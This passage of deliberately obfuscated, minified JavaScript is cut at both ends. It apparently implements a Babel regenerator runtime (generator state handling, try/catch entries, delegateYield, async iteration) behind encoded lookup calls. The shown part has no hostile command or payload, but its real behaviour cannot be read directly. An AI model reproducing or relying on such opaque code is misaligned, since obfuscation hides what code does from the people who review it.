sE()[I0(x8)],Fb('',[][[]]))?sE()[I0(r8)](Ul6,Q5,YV):sE()[I0(LX)](KR6,sS,ZE)](function(bOp){wq.push(ON6);var U36;return U36=bOp[f4(typeof hd()[fC(x8)],Fb([],[][[]]))?hd()[fC(x8)](xE,p7,sb,q8,kJ,nV):hd()[fC(Xf)].call(null,J1,AY6,pj,gQ6,pW,wf)]?bOp[Ad()[Kz(fW)].apply(null,[Ig,C2,RB,cx6])]:EHp[wz()[E1(Kv)](h8,Ig,tf)](),wq.pop(),U36;}),wq.pop(),Plp;};A46(Bc6);h56(Bc6,VS6,Sf()[OS(sb)].call(null,jI,rc,dX));h56(Bc6,M16,function(){return FQ6.apply(this,[lh,arguments]);});h56(Bc6,BI(typeof Ad()[Kz(O8)],'undefined')?Ad()[Kz(WW)](mW(mW([])),QM,Nn,pT):Ad()[Kz(QM)](Gn,rL,Mm,t5),function(){return FQ6.apply(this,[SY,arguments]);});cC6[f4(typeof gd()[Y7(Qf)],Fb([],[][[]]))?gd()[Y7(WW)](q8,hI,WW,KY6,mW(mW(KL)),q4):gd()[Y7(PX)](Gt6,Vf,Vf,zx6,x0,p66)]=function(qO6){return FQ6.apply(this,[Mt,arguments]);};cC6[Sf()[OS(Cv)](mW(KL),AU,Gm)]=Z46;wC6[Ad()[Kz(Eb)](VI,LX,Cv,nh)]=jW(z6,[sE()[I0(Eb)](Qm,tW,Qk),wC6,wz()[E1(jb)](W4,r8,RS),function CAp(SOp){wq.push(QS);if(this[hd()[fC(WW)].apply(null,[lH6,Yn,WB,q8,QF,kJ])]=Mg,this[BI(typeof wz()[E1(f96)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[p4,OQ6,mW(Mg)]):wz()[E1(Kv)].call(null,q7,Ig,HW)]=Mg,this[sT()[Dw(YV)].apply(null,[q8,sY6,OD6,Qm])]=this[BI(typeof Ad()[Kz(hI)],'undefined')?Ad()[Kz(WW)](KK,mW(KL),lG6,dR6):Ad()[Kz(Rb)].call(null,ZE,jI,Eb,IU)]=wT6,this[f4(typeof hd()[fC(WW)],Fb([],[][[]]))?hd()[fC(x8)].call(null,Ps6,p7,gf,q8,BW,z4):hd()[fC(Xf)].call(null,x0,fN6,mW(KL),hQ6,cm,mW({}))]=mW(KL),this[Ad()[Kz(Cv)].apply(null,[Uw,xb,Ql6,rv])]=null,this[Sf()[OS(rL)](mW(mW(KL)),W5,YN6)]=wz()[E1(Kv)](q7,Ig,mW(mW(KL))),this[Ad()[Kz(nV)](C2,z8,QJ,zr)]=wT6,this[wz()[E1(Ag)](NE,xk,mW(Mg))][Ad()[Kz(sb)](nV,Gn,MM,Sw)](sK6),mW(SOp))for(var GOp in this)BI(sE()[I0(fW)].call(null,hC,nQ6,VL),GOp[wz()[E1(Oq)](Cw,Qk,mW({}))](Mg))&&cd6.call(this,GOp)&&mW(PG[f4(typeof wz()[E1(tS)],Fb('',[][[]]))?wz()[E1(pW)](S3,YS,VI):wz()[E1(KL)](jE,wY6,rI)](D1(GOp[Sf()[OS(Rb)].apply(null,[mW(mW(KL)),Zv,w66])](KL))))&&(this[GOp]=wT6);wq.pop();},wz()[E1(Mm)].call(null,CW,Zx6,mW(Mg)),function(){return FQ6.apply(this,[G6,arguments]);},wz()[E1(RS)].apply(null,[xW,md,mW(Mg)]),function vRp(TZ6){wq.push(Bp6);if(this[hd()[fC(x8)](YT,p7,nF,q8,Zj,Ob)])throw TZ6;var MB6=this;function HAp(Mxp,lxp){wq.push(EM);Jtp[wz()[E1(jI)](L96,rU,tf)]=BI(typeof sE()[I0(Pk)],'undefined')?sE()[I0(r8)](pt6,k0,Cv):sE()[I0(Kv)].apply(null,[Kv,Mk,z4]);Jtp[Ad()[Kz(nV)].apply(null,[rI,mW(KL),QJ,vM])]=TZ6;MB6[wz()[E1(Kv)](FX,Ig,Mg)]=Mxp;lxp&&(MB6[Sf()[OS(rL)](mW(mW({})),W5,Pd)]=wz()[E1(Kv)](FX,Ig,ZW),MB6[Ad()[Kz(nV)](mW(mW(Mg)),mW(mW(KL)),QJ,vM)]=wT6);var ktp;return wq.pop(),ktp=mW(mW(lxp)),ktp;}for(var EB6=Ck(this[BI(typeof wz()[E1(dz)],Fb([],[][[]]))?wz()[E1(KL)](jB,H96,sb):wz()[E1(Ag)].apply(null,[Ak,xk,N8])][f4(typeof wz()[E1(MM)],Fb([],[][[]]))?wz()[E1(Mg)].call(null,Vb,jw,mW([])):wz()[E1(KL)](z0,mx6,tS)],KL);EP(EB6,Mg);--EB6){var Wxp=this[wz()[E1(Ag)](Ak,xk,dT)][EB6],Jtp=Wxp[BI(typeof Sf()[OS(Wv)],Fb('',[][[]]))?Sf()[OS(cm)].apply(null,[Uw,Sx6,B7]):Sf()[OS(hI)].apply(null,[z8,Mm,bA])];if(BI(Ad()[Kz(nF)](mW(mW([])),N8,jb,HI),Wxp[rr()[Kw(YV)].apply(null,[sb,x8,tf,V1,rL,tS])])){var xtp;return xtp=HAp(f4(typeof wz()[E1(wf)],Fb('',[][[]]))?wz()[E1(Sj)](pb,W5,mW(KL)):wz()[E1(KL)].apply(null,[QO6,PX,xk])),wq.pop(),xtp;}if(ck6(Wxp[rr()[Kw(YV)](Cd,x8,tf,V1,H8,On)],this[f4(typeof hd()[fC(xb)],Fb(Sf()[OS(pj)].call(null,pj,Cc,Br),[][[]]))?hd()[fC(WW)](bS,Yn,mW(mW({})),q8,BW,mW(mW(Mg))):hd()[fC(Xf)].apply(null,[ZO6,BR6,Xf,dw,N5,mW(mW(Mg))])])){var w36=cd6.call(Wxp,sT()[Dw(cm)](WW,Wk,cT,xm)),qE6=cd6.call(Wxp,wz()[E1(ZE)](kN6,p7,YV));if(w36&&qE6){if(TL(this[hd()[fC(WW)](bS,Yn,mW({}),q8,H8,WW)],Wxp[sT()[Dw(cm)](WW,Wk,cT,ZK)])){var Cw6;return Cw6=HAp(Wxp[sT()[Dw(cm)].call(null,WW,Wk,cT,Vk)],mW(Mg)),wq.pop(),Cw6;}if(TL(this[hd()[fC(WW)](bS,Yn,QF,q8,jI,mW([]))],Wxp[wz()[E1(ZE)](kN6,p7,W2)])){var kAp;return kAp=HAp(Wxp[wz()[E1(ZE)](kN6,p7,mW({}))]),wq.pop(),kAp;}}else if(w36){if(TL(this[hd()[fC(WW)](bS,Yn,mW(mW(Mg)),q8,pv,mW([]))],Wxp[sT()[Dw(cm)](WW,Wk,cT,On)])){var t9p;return t9p=HAp(Wxp[sT()[Dw(cm)].apply(null,[WW,Wk,cT,XF])],mW(Mg)),wq.pop(),t9p;}}else{if(mW(qE6))throw new (PG[wz()[E1(Ig)](hK,vd,mW(mW({})))])(Wb()[kF(cm)].apply(null,[sb,V1,mW(mW(Mg)),Kn,Cv]));if(TL(this[hd()[fC(WW)](bS,Yn,gq,q8,z4,Oq)],Wxp[wz()[E1(ZE)](kN6,p7,r8)])){var Ixp;return Ixp=HAp(Wxp[wz()[E1(ZE)].apply(null,[kN6,p7,l7])]),wq.pop(),Ixp;}}}}wq.pop();},wz()[E1(Ob)](lW,Gk,z8),function J6p(zE6,nOp){wq.push(tE);for(var Ylp=Ck(this[wz()[E1(Ag)].call(null,mC,xk,Uw)][wz()[E1(Mg)](Wl6,jw,tS)],Dr[KL]);EP(Ylp,Mg);--Ylp){var m6p=this[wz()[E1(Ag)](mC,xk,Ob)][Ylp];if(ck6(m6p[rr()[Kw(YV)](mW(mW(KL)),x8,tf,vY6,Wk,rL)],this[hd()[fC(WW)](Y96,Yn,dz,q8,H8,RL)])&&cd6.call(m6p,wz()[E1(ZE)](Z0,p7,tw))&&TL(this[hd()[fC(WW)](Y96,Yn,QM,q8,NK,dT)],m6p[wz()[E1(ZE)](Z0,p7,NK)])){var Jpp=m6p;break;}}Jpp&&(BI(Ad()[Kz(Uw)](ZK,RS,pv,nx),zE6)||BI(Ad()[Kz(tM)](C2,xm,xc,CJ),zE6))&&ck6(Jpp[rr()[Kw(YV)](Qf,x8,tf,vY6,gf,W2)],nOp)&&ck6(nOp,Jpp[wz()[E1(ZE)](Z0,p7,On)])&&(Jpp=null);var cYp=Jpp?Jpp[Sf()[OS(hI)](tM,Mm,H3)]:{};cYp[wz()[E1(jI)](lS,rU,Ig)]=zE6;cYp[Ad()[Kz(nV)].call(null,dL,O8,QJ,lA6)]=nOp;var IE6;return IE6=Jpp?(this[Sf()[OS(rL)].apply(null,[kJ,W5,pz])]=wz()[E1(Kv)](ON6,Ig,jb),this[wz()[E1(Kv)].apply(null,[ON6,Ig,W2])]=Jpp[wz()[E1(ZE)](Z0,p7,pv)],AU6):this[Sf()[OS(W2)](Uw,Lc,bA6)](cYp),wq.pop(),IE6;},Sf()[OS(W2)](z4,Lc,pM),function ANp(KYp,gHp){wq.push(J66);if(BI(f4(typeof sE()[I0(rI)],Fb([],[][[]]))?sE()[I0(Kv)].call(null,Kv,II,xc):sE()[I0(r8)].call(null,dd,IQ6,mW([])),KYp[BI(typeof wz()[E1(tM)],Fb([],[][[]]))?wz()[E1(KL)](Mx6,gc,Xf):wz()[E1(jI)](Y1,rU,z4)]))throw KYp[Ad()[Kz(nV)].apply(null,[H8,NK,QJ,Bk])];BI(Ad()[Kz(Uw)](Zv,gq,pv,UW),KYp[BI(typeof wz()[E1(PX)],Fb([],[][[]]))?wz()[E1(KL)](O5,Fp6,KK):wz()[E1(jI)](Y1,rU,VI)])||BI(Ad()[Kz(tM)].apply(null,[Vf,jI,xc,k2]),KYp[wz()[E1(jI)](Y1,rU,wf)])?this[wz()[E1(Kv)](T2,Ig,XL)]=KYp[Ad()[Kz(nV)](dF,mW(mW({})),QJ,Bk)]:BI(hd()[fC(q8)](sp6,G0,WW,x8,Uw,dT),KYp[wz()[E1(jI)](Y1,rU,mW({}))])?(this[sE()[I0(ZE)](rz,Gf,x8)]=this[Ad()[Kz(nV)].call(null,jc,mW(mW(KL)),QJ,Bk)]=KYp[Ad()[Kz(nV)](mW([]),Dv,QJ,Bk)],this[Sf()[OS(rL)].call(null,mW({}),W5,qA6)]=hd()[fC(q8)].call(null,sp6,G0,mW(Mg),x8,Zv,Mg),this[wz()[E1(Kv)](T2,Ig,N5)]=BI(typeof wz()[E1(ZX)],'undefined')?wz()[E1(KL)](sw,PD6,mW(mW(KL))):wz()[E1(Sj)].call(null,tV,W5,tw)):BI(wz()[E1(tM)].call(null,DV,rL,tS),KYp[wz()[E1(jI)](Y1,rU,wf)])&&gHp&&(this[wz()[E1(Kv)].apply(null,[T2,Ig,dz])]=gHp);var FB6;return wq.pop(),FB6=AU6,FB6;},BI(typeof Sf()[OS(KL)],Fb([],[][[]]))?Sf()[OS(cm)](RL,w3,jx6):Sf()[OS(nF)].apply(null,[xc,Wv,Zm]),function RE6(cOp){wq.push(bx6);for(var UNp=Ck(this[BI(typeof wz()[E1(VL)],Fb('',[][[]]))?wz()[E1(KL)](Yp6,mC,LX):wz()[E1(Ag)](T8,xk,Ig)][BI(typeof wz()[E1(Qk)],'undefined')?wz()[E1(KL)](hm,QR6,C2):wz()[E1(Mg)](rK,jw,x8)],XR[xB()[XE(Zv)].call(null,W5,pj,kN6,Gk)]());EP(UNp,Dr[PX]);--UNp){var WE6=this[wz()[E1(Ag)](T8,xk,W2)][UNp];if(BI(WE6[f4(typeof wz()[E1(xc)],'undefined')?wz()[E1(ZE)](Q5,p7,fW):wz()[E1(KL)].call(null,dc,UQ6,nV)],cOp)){var hNp;return this[Sf()[OS(W2)].apply(null,[Pk,Lc,rq])](WE6[BI(typeof Sf()[OS(jI)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,O8,UO6,N4):Sf()[OS(hI)].call(null,NK,Mm,DI)],WE6[Wb()[kF(WW)](WW,f7,mW(mW([])),SQ6,nF)]),sK6(WE6),wq.pop(),hNp=AU6,hNp;}}wq.pop();},hd()[fC(YV)].call(null,U3,SM,Zj,Eb,ZE,En),function Yxp(xHp){wq.push(pH6);for(var Nlp=Ck(this[wz()[E1(Ag)].call(null,XW,xk,kJ)][BI(typeof wz()[E1(nV)],Fb([],[][[]]))?wz()[E1(KL)](Zw,k1,dz):wz()[E1(Mg)].call(null,Tm,jw,nF)],XR[BI(typeof xB()[XE(Eb)],'undefined')?xB()[XE(Oq)](Z1,gD6,M66,q8):xB()[XE(Zv)](W5,pj,Bl6,MM)]());EP(Nlp,Mg);--Nlp){var CYp=this[wz()[E1(Ag)].apply(null,[XW,xk,En])][Nlp];if(BI(CYp[BI(typeof rr()[Kw(Zv)],'undefined')?rr()[Kw(xk)](C2,mJ,O8,Gc,N5,YV):rr()[Kw(YV)].call(null,Cd,x8,tf,dt6,RL,Wv)],xHp)){var hlp=CYp[Sf()[OS(hI)](pW,Mm,L8)];if(BI(sE()[I0(Kv)].call(null,Kv,rX,XF),hlp[wz()[E1(jI)](nw,rU,H8)])){var kOp=hlp[Ad()[Kz(nV)].call(null,Wv,Uw,QJ,ZI)];sK6(CYp);}var I6p;return wq.pop(),I6p=kOp,I6p;}}throw new (PG[wz()[E1(Ig)].apply(null,[qb,vd,Qf])])(sE()[I0(Ag)](Cd,VX,LX));},BI(typeof Sf()[OS(xb)],'undefined')?Sf()[OS(cm)](Mg,C66,fR6):Sf()[OS(dL)].apply(null,[z8,j4,Lk]),function Cxp(jZ6,bxp,O9p){wq.push(T3);this[Ad()[Kz(Cv)].call(null,mW(mW(Mg)),l8,Ql6,Nq)]=jW(z6,[BI(typeof Ad()[Kz(jb)],Fb([],[][[]]))?Ad()[Kz(WW)](XF,Gn,pl6,YJ):Ad()[Kz(tf)].call(null,MV,mW(mW([])),tw,EX),Z46(jZ6),f4(typeof Sf()[OS(rI)],'undefined')?Sf()[OS(XL)].call(null,z8,Eb,ZP):Sf()[OS(cm)].apply(null,[mW(mW([])),Ig,pj]),bxp,f4(typeof Sf()[OS(pj)],'undefined')?Sf()[OS(gq)](mW(Mg),tM,PL):Sf()[OS(cm)].call(null,Cd,kJ,xw),O9p]);BI(wz()[E1(Kv)](zW,Ig,tM),this[f4(typeof Sf()[OS(H8)],'undefined')?Sf()[OS(rL)](dz,W5,Lt6):Sf()[OS(cm)](Gn,Z5,bD6)])&&(this[Ad()[Kz(nV)](nV,xw,QJ,dk)]=wT6);var tNp;return wq.pop(),tNp=AU6,tNp;}]);var lRp;return wq.pop(),lRp=cC6,lRp;};var FNp=function(wB6){"@babel/helpers - typeof";wq.push(ZR6);FNp=mB(Ad()[Kz(ZX)](hI,sb,W2,Ts6),typeof PG[wz()[E1(fW)](l5,tw,Qf)])&&mB(Sf()[OS(xb)].call(null,On,TC,Nv),typeof PG[wz()[E1(fW)](l5,tw,Wv)][Ad()[Kz(tf)](mW(mW(KL)),hI,tw,L96)])?function(D66){return FQ6.apply(this,[QG,arguments]);}:function(XD6){return FQ6.apply(this,[tQ,arguments]);};var INp;return wq.pop(),INp=FNp(wB6),INp;};var vg6=function(){"use strict";var mxp=function(qj6,Nj6,vh6){return UJ.apply(this,[SY,arguments]);};var vYp=function(rpp,Vtp,RAp,pHp){wq.push(Us6);var gpp=Vtp&&bz(Vtp[Ad()[Kz(Eb)].call(null,QF,mW(Mg),Cv,D4)],p6p)?Vtp:p6p;var vHp=PG[sE()[I0(Zv)].apply(null,[Dv,Xm,Rb])][wz()[E1(Wk)](qf,dz,xk)](gpp[Ad()[Kz(Eb)].apply(null,[N8,tM,Cv,D4])]);var AE6=new Exp(pHp||[]);Oxp(vHp,sE()[I0(HW)](jc,Wg,r8),jW(z6,[Ad()[Kz(fW)].apply(null,[Zv,rL,RB,Lt6]),spp(rpp,RAp,AE6)]));var Vpp;return wq.pop(),Vpp=vHp,Vpp;};var p6p=function(){};var UOp=function(){};var Nxp=function(){};var q6p=function(N6p,nE6){function EYp(Xpp,Fxp,D6p,cB6){var tRp=SI6(DY,[N6p[Xpp],N6p,Fxp]);wq.push(Mm);if(f4(sE()[I0(Kv)](Kv,R7,W2),tRp[wz()[E1(jI)].call(null,EC,rU,xc)])){var YYp=tRp[Ad()[Kz(nV)](tM,l7,QJ,vl6)],B6p=YYp[Ad()[Kz(fW)](ZX,QM,RB,v4)];var Kw6;return Kw6=B6p&&mB(Sf()[OS(Oq)](q8,Id,zN6),FNp(B6p))&&nlp.call(B6p,f4(typeof wz()[E1(Mr)],Fb('',[][[]]))?wz()[E1(LX)].call(null,k3,Qq,Sj):wz()[E1(KL)].call(null,jI,mJ,z4))?nE6[Sf()[OS(z8)].apply(null,[z8,f1,mQ6])](B6p[wz()[E1(LX)](k3,Qq,kJ)])[f4(typeof sE()[I0(sb)],Fb('',[][[]]))?sE()[I0(LX)](KR6,Sx6,tM):sE()[I0(r8)].apply(null,[dM,jQ6,mW(mW(KL))])](function(k36){wq.push(p3);EYp(f4(typeof wz()[E1(Qf)],Fb([],[][[]]))?wz()[E1(Kv)](BK,Ig,x8):wz()[E1(KL)](ER6,Sj,pv),k36,D6p,cB6);wq.pop();},function(LE6){wq.push(zz);EYp(sE()[I0(Kv)](Kv,nK,Vk),LE6,D6p,cB6);wq.pop();}):nE6[BI(typeof Sf()[OS(hI)],'undefined')?Sf()[OS(cm)](Ag,lE,cJ):Sf()[OS(z8)].apply(null,[mW(mW(Mg)),f1,mQ6])](B6p)[sE()[I0(LX)](KR6,Sx6,mW(KL))](function(b36){wq.push(EO6);YYp[Ad()[Kz(fW)](MM,mW({}),RB,wH6)]=b36,D6p(YYp);wq.pop();},function(WOp){var Ntp;wq.push(ZA6);return Ntp=EYp(BI(typeof sE()[I0(f96)],Fb('',[][[]]))?sE()[I0(r8)](xC,lS,fW):sE()[I0(Kv)](Kv,d8,Zv),WOp,D6p,cB6),wq.pop(),Ntp;}),wq.pop(),Kw6;}cB6(tRp[Ad()[Kz(nV)](fW,BW,QJ,vl6)]);wq.pop();}wq.push(Td);var R9p;Oxp(this,sE()[I0(HW)].apply(null,[jc,hW,xc]),jW(z6,[Ad()[Kz(fW)](mW(mW([])),l8,RB,JR6),function dNp(hYp,cxp){var jE6=function(){return new nE6(function(ctp,nxp){EYp(hYp,cxp,ctp,nxp);});};var Lw6;wq.push(Wl6);return Lw6=R9p=R9p?R9p[sE()[I0(LX)].apply(null,[KR6,wn,C2])](jE6,jE6):jE6(),wq.pop(),Lw6;}]));wq.pop();};var Vlp=function(AP6){return UJ.apply(this,[kx,arguments]);};var Zpp=function(hk6){return UJ.apply(this,[E,arguments]);};var Exp=function(qxp){wq.push(ZE);this[wz()[E1(Ag)](bH6,xk,mW(KL))]=[jW(z6,[rr()[Kw(YV)](C2,x8,tf,MC,Wv,r8),Ad()[Kz(nF)](mW(Mg),O8,jb,ml6)])],qxp[f4(typeof Ad()[Kz(Aw)],'undefined')?Ad()[Kz(sb)].call(null,dL,dz,MM,h96):Ad()[Kz(WW)](N8,mW([]),HE,nz)](Vlp,this),this[wz()[E1(jb)].apply(null,[vc,r8,W2])](mW(XR[Ad()[Kz(Gk)].apply(null,[r8,Oq,ZE,b0])]()));wq.pop();};var WHp=function(DOp){wq.push(IR6);if(DOp||BI(f4(typeof Sf()[OS(qV)],Fb([],[][[]]))?Sf()[OS(pj)](sb,Cc,Dl6):Sf()[OS(cm)].apply(null,[Qm,Ft6,nr]),DOp)){var LYp=DOp[fHp];if(LYp){var qYp;return wq.pop(),qYp=LYp.call(DOp),qYp;}if(mB(Ad()[Kz(ZX)](Wv,xc,W2,X8),typeof DOp[f4(typeof wz()[E1(LX)],Fb([],[][[]]))?wz()[E1(Kv)].apply(null,[ff,Ig,Rb]):wz()[E1(KL)].apply(null,[sS,m3,tw])])){var PDp;return wq.pop(),PDp=DOp,PDp;}if(mW(PG[wz()[E1(pW)](wd,YS,ZX)](DOp[wz()[E1(Mg)](db,jw,Ob)]))){var Vxp=KV(KL),C6p=function IYp(){wq.push(h96);for(;TL(++Vxp,DOp[BI(typeof wz()[E1(Vk)],Fb([],[][[]]))?wz()[E1(KL)](v0,dr,Sj):wz()[E1(Mg)](Qb,jw,gq)]);)if(nlp.call(DOp,Vxp)){var P6p;return IYp[Ad()[Kz(fW)](XF,nV,RB,zs6)]=DOp[Vxp],IYp[hd()[fC(x8)].call(null,zz,p7,NK,q8,ZE,NK)]=mW(KL),wq.pop(),P6p=IYp,P6p;}IYp[Ad()[Kz(fW)](sb,x8,RB,zs6)]=K9p;IYp[hd()[fC(x8)].call(null,zz,p7,pW,q8,Ob,jI)]=mW(Mg);var Lxp;return wq.pop(),Lxp=IYp,Lxp;};var HNp;return HNp=C6p[wz()[E1(Kv)].apply(null,[ff,Ig,mW(mW(Mg))])]=C6p,wq.pop(),HNp;}}throw new (PG[wz()[E1(ZX)](GV,Wv,Sj)])(Fb(FNp(DOp),Ad()[Kz(dL)].apply(null,[QF,pW,rL,LV])));};wq.push(Ys6);vg6=function dw6(){return jHp;};var K9p;var jHp={};var k6p=PG[sE()[I0(Zv)](Dv,Pf,XF)][Ad()[Kz(Eb)].apply(null,[x8,Mg,Cv,nk])];var nlp=k6p[BI(typeof sE()[I0(wf)],'undefined')?sE()[I0(r8)].apply(null,[zQ6,lN6,Wv]):sE()[I0(Wk)].call(null,fr,ZI,dT)];var Oxp=PG[sE()[I0(Zv)](Dv,Pf,x0)][f4(typeof Ad()[Kz(WB)],Fb([],[][[]]))?Ad()[Kz(NK)].call(null,pj,r8,m1,wF):Ad()[Kz(WW)](dF,mW(KL),hD6,lw)]||function(vH6,CZ,vG6){return FQ6.apply(this,[I9,arguments]);};var BE6=mB(Ad()[Kz(ZX)](mW([]),mW(mW(Mg)),W2,jF),typeof PG[wz()[E1(fW)].call(null,NS,tw,l7)])?PG[f4(typeof wz()[E1(Dv)],Fb([],[][[]]))?wz()[E1(fW)].apply(null,[NS,tw,mW(mW({}))]):wz()[E1(KL)](x8,G5,BW)]:{};var fHp=BE6[Ad()[Kz(tf)](Ag,jI,tw,Tg)]||Ad()[Kz(qV)](pv,mW({}),BM,HR);var rDp=BE6[Sf()[OS(ZW)](pj,fW,bg)]||hd()[fC(pj)](tU,q8,mW(mW(KL)),NK,l7,mW({}));var Atp=BE6[sE()[I0(C2)](jr,qK,mW({}))]||Wb()[kF(q8)].apply(null,[r8,tU,sb,gc,qV]);try{var kpp=wq.length;var hZ6=mW([]);mxp({},Sf()[OS(pj)](H8,Cc,m3));}catch(xAp){wq.splice(Ck(kpp,KL),Infinity,Ys6);mxp=function(PH6,lY6,HH6){return FQ6.apply(this,[O9,arguments]);};}jHp[f4(typeof Wb()[kF(WW)],Fb([],[][[]]))?Wb()[kF(x8)](q8,x1,YV,Zx6,Mm):Wb()[kF(KL)](fR6,xw,mW(mW([])),HC,rL)]=vYp;var SYp=wz()[E1(HW)](n8,XJ,N5);var fYp=gd()[Y7(gf)](Zv,mW(mW({})),WW,w4,Mg,OX);var qw6=Sf()[OS(KK)](ZX,c1,Xq);var clp=Sf()[OS(xm)](YV,jb,lM);var Glp={};var n9p={};mxp(n9p,fHp,function(){return SI6.apply(this,[lG,arguments]);});var TNp=PG[sE()[I0(Zv)](Dv,Pf,RS)][Sf()[OS(MM)](z4,lE,Dm)];var LRp=TNp&&TNp(TNp(WHp([])));LRp&&f4(LRp,k6p)&&nlp.call(LRp,fHp)&&(n9p=LRp);var BB6=Nxp[Ad()[Kz(Eb)](jc,x0,Cv,nk)]=p6p[Ad()[Kz(Eb)].call(null,VI,O8,Cv,nk)]=PG[sE()[I0(Zv)](Dv,Pf,Wk)][wz()[E1(Wk)](Uq,dz,mW(mW(Mg)))](n9p);function vZ6(BOp){wq.push(A3);[BI(typeof wz()[E1(jc)],Fb([],[][[]]))?wz()[E1(KL)](fR6,Vf,WB):wz()[E1(Kv)].call(null,LW,Ig,pW),f4(typeof sE()[I0(Xf)],Fb([],[][[]]))?sE()[I0(Kv)](Kv,hk,wf):sE()[I0(r8)].call(null,NA6,J5,ZE),hd()[fC(q8)].apply(null,[qd,G0,cm,x8,On,N8])][Ad()[Kz(sb)](tS,jc,MM,ZC)](function(hAp){mxp(BOp,hAp,function(blp){wq.push(dH6);var tDp;return tDp=this[sE()[I0(HW)](jc,bA,VI)](hAp,blp),wq.pop(),tDp;});});wq.pop();}function spp(dlp,mtp,Qlp){var O6p=SYp;return function(EOp,p36){wq.push(LJ);if(BI(O6p,qw6))throw new (PG[wz()[E1(Ig)].call(null,EK,vd,Qm)])(Ad()[Kz(jI)](z4,Vf,z4,EA6));if(BI(O6p,clp)){if(BI(sE()[I0(Kv)].call(null,Kv,RV,Rb),EOp))throw p36;var THp;return THp=jW(z6,[Ad()[Kz(fW)](mW(KL),Dv,RB,mx6),K9p,hd()[fC(x8)](lO6,p7,mW(Mg),q8,q5,Pk),mW(Mg)]),wq.pop(),THp;}for(Qlp[Sf()[OS(rL)](N5,W5,X5)]=EOp,Qlp[Ad()[Kz(nV)](q5,mW(KL),QJ,km)]=p36;;){var wYp=Qlp[f4(typeof Ad()[Kz(VI)],Fb([],[][[]]))?Ad()[Kz(Cv)](mW(Mg),xm,Ql6,AX):Ad()[Kz(WW)](Wk,QM,rc,RC)];if(wYp){var HRp=j9p(wYp,Qlp);if(HRp){if(BI(HRp,Glp))continue;var UHp;return wq.pop(),UHp=HRp,UHp;}}if(BI(wz()[E1(Kv)].apply(null,[B8,Ig,mW(KL)]),Qlp[Sf()[OS(rL)](mW(mW([])),W5,X5)]))Qlp[sT()[Dw(YV)].call(null,q8,sY6,sO6,QM)]=Qlp[Ad()[Kz(Rb)](l8,tw,Eb,vL)]=Qlp[Ad()[Kz(nV)](jb,Vf,QJ,km)];else if(BI(f4(typeof sE()[I0(xc)],Fb([],[][[]]))?sE()[I0(Kv)].call(null,Kv,RV,r8):sE()[I0(r8)].call(null,mn,WB,mW(mW(KL))),Qlp[f4(typeof Sf()[OS(vc)],Fb([],[][[]]))?Sf()[OS(rL)].apply(null,[H8,W5,X5]):Sf()[OS(cm)].call(null,gq,pH6,YQ6)])){if(BI(O6p,SYp))throw O6p=clp,Qlp[Ad()[Kz(nV)].call(null,Dv,gq,QJ,km)];Qlp[wz()[E1(RS)](gj,md,BW)](Qlp[Ad()[Kz(nV)](pv,mW(KL),QJ,km)]);}else BI(hd()[fC(q8)](wx6,G0,q5,x8,dL,WW),Qlp[Sf()[OS(rL)](sb,W5,X5)])&&Qlp[wz()[E1(Ob)].call(null,dX,Gk,Ag)](hd()[fC(q8)](wx6,G0,mW([]),x8,MM,sb),Qlp[BI(typeof Ad()[Kz(NK)],Fb('',[][[]]))?Ad()[Kz(WW)].apply(null,[XL,Zv,k0,fx6]):Ad()[Kz(nV)].apply(null,[mW(mW([])),rI,QJ,km])]);O6p=qw6;var zAp=SI6(DY,[dlp,mtp,Qlp]);if(BI(f4(typeof wz()[E1(PX)],'undefined')?wz()[E1(tM)].apply(null,[fk,rL,q8]):wz()[E1(KL)](X0,FO6,pv),zAp[wz()[E1(jI)](Hw,rU,mW(mW({})))])){if(O6p=Qlp[hd()[fC(x8)].apply(null,[lO6,p7,nF,q8,tw,mW({})])]?clp:fYp,BI(zAp[Ad()[Kz(nV)](mW(mW([])),QM,QJ,km)],Glp))continue;var VB6;return VB6=jW(z6,[Ad()[Kz(fW)].apply(null,[Qk,QF,RB,mx6]),zAp[Ad()[Kz(nV)].apply(null,[z8,Oq,QJ,km])],f4(typeof hd()[fC(Ig)],Fb(Sf()[OS(pj)](ZE,Cc,Qz),[][[]]))?hd()[fC(x8)](lO6,p7,NK,q8,tw,mW([])):hd()[fC(Xf)](NT,kT,mW(mW(Mg)),YQ6,tM,Sj),Qlp[hd()[fC(x8)](lO6,p7,nV,q8,YV,z8)]]),wq.pop(),VB6;}BI(sE()[I0(Kv)](Kv,RV,z8),zAp[wz()[E1(jI)](Hw,rU,W2)])&&(O6p=clp,Qlp[Sf()[OS(rL)](mW([]),W5,X5)]=sE()[I0(Kv)].call(null,Kv,RV,jb),Qlp[Ad()[Kz(nV)].call(null,LX,Uw,QJ,km)]=zAp[Ad()[Kz(nV)](Ig,Zj,QJ,km)]);}wq.pop();};}function j9p(zRp,URp){wq.push(dz);var XYp=URp[Sf()[OS(rL)](rL,W5,Aw)];var KAp=zRp[BI(typeof Ad()[Kz(Gk)],Fb('',[][[]]))?Ad()[Kz(WW)](Qm,Wk,Nt6,Yc):Ad()[Kz(tf)].apply(null,[x0,nF,tw,JU])][XYp];if(BI(KAp,K9p)){var YHp;return URp[Ad()[Kz(Cv)](WB,x8,Ql6,Tx6)]=null,BI(sE()[I0(Kv)].call(null,Kv,O7,mW(KL)),XYp)&&zRp[Ad()[Kz(tf)].apply(null,[XF,VI,tw,JU])][hd()[fC(q8)](BM,G0,On,x8,x0,Wv)]&&(URp[Sf()[OS(rL)].apply(null,[mW(mW({})),W5,Aw])]=hd()[fC(q8)].call(null,BM,G0,z8,x8,nF,mW([])),URp[Ad()[Kz(nV)](W2,C2,QJ,pO6)]=K9p,j9p(zRp,URp),BI(sE()[I0(Kv)].call(null,Kv,O7,mW(Mg)),URp[Sf()[OS(rL)].call(null,Ob,W5,Aw)]))||f4(hd()[fC(q8)].call(null,BM,G0,KL,x8,Dv,YV),XYp)&&(URp[Sf()[OS(rL)].apply(null,[Ob,W5,Aw])]=sE()[I0(Kv)].apply(null,[Kv,O7,dz]),URp[f4(typeof Ad()[Kz(WB)],Fb([],[][[]]))?Ad()[Kz(nV)](mW(Mg),N5,QJ,pO6):Ad()[Kz(WW)].call(null,x0,mW(Mg),NB,fw)]=new (PG[wz()[E1(ZX)].apply(null,[GG6,Wv,RS])])(Fb(Fb(sE()[I0(RS)].apply(null,[M5,ZY6,mW(mW(Mg))]),XYp),f4(typeof 